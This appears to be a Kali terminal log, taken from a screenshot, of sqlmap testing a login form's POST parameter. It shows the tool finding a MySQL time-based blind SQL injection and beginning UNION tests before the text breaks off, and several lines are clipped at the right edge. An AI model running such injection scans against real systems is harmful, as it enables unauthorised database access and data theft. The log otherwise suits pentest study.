 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r sql-login.txt --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.11#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:58:00 /2025-06-01/
[10:58:00] [INFO] parsing HTTP request from 'sql-login.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[10:58:03] [INFO] testing connection to the target URL
got a refresh intent (redirect like response common to login pages) to 'user-login.php'. Do you want to apply it from now on? [Y/n] y
[10:59:26] [INFO] testing if the target URL content is stable
[10:59:26] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable param
 junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[10:59:29] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[10:59:29] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[10:59:29] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[10:59:29] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[10:59:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:59:30] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:59:30] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:59:30] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:59:30] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:59:30] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:59:30] [INFO] testing 'Generic inline queries'
[10:59:30] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:59:30] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:59:30] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:59:31] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:59:51] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[10:59:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:59:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[10:59:51] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range
n technique test